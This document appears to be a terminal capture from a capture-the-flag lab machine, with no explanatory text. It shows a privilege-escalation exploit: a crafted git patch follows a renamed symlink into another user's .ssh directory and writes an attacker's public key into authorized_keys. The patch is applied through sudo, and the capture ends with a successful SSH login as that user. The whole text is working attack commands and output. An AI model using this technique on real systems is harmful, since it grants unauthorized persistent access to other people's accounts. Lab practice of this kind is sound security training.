 drwxrwxrwx 3 cbrown cbrown 4096 Sep 20 00:26 .
drwxrwxrwx 6 cbrown cbrown 4096 Sep 20 00:25 ..
drwxrwxr-x 7 cbrown cbrown 4096 Sep 20 00:24 .git
-rw-rw-r-- 1 cbrown cbrown  836 Sep 20 00:25 patch
lrwxrwxrwx 1 sbrown sbrown   17 Sep 20 00:26 renamed_symlink -> /home/sbrown/.ssh
cbrown@snoopy:~/repos$ cat patch
diff --git a/symlink b/renamed_symlink
rename from symlink
rename to renamed_symlink
--
diff --git /dev/null b/renamed_symlink/spawn
new file mode 100644
index 0000000..e47f4ea
--- /dev/null
+++ b/renamed_symlink/authorized_keys
@@ -0,0 +1 @@
+ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDUT9IPlwLcIZX50ll8MwwavP6ZC3PLFyThE2PNBBW3JT7eqBj7ry2B8EUc/ZgXG2W/58cYFC4idrqQT
A9Gl/bhVVnPFq0FxoVSTjgvSTtjmgfKoUj566YZyoiqkiXclKK6/VXSSL+B6EAcMJdnxuYdPsTFz/GUWZa7hfw7T0jlB+j2OskbfmoAvoveCErqghIesj5
9xyJoFZnXjVSeVUBfHT8zqAv4+D0KPnB8HdJi3ETBrmvN8FwBgaQ5bE5QtQlyptTczz7w9ZkVB8xhEtKCsqC+GBur52xI9G722MadDGg0H4/U/81uuWAox
tuO5pNBRp8PhuxSbgT6Bufc4yXzlnwzN1Vuby3s2/EhBrU/n8coL6NNIwCDWMp20A4yYWVABx30UBk= marss@kali
\ No newline at end of file
cbrown@snoopy:~/repos$ sudo -u sbrown /usr/bin/git apply -v patch
┌──(marss㉿10.10.15.5)-[~]
└─$ [09/19/23 7:26:36] ssh sbrown@snoopy.htb
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-71-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
sbrown@snoopy:~$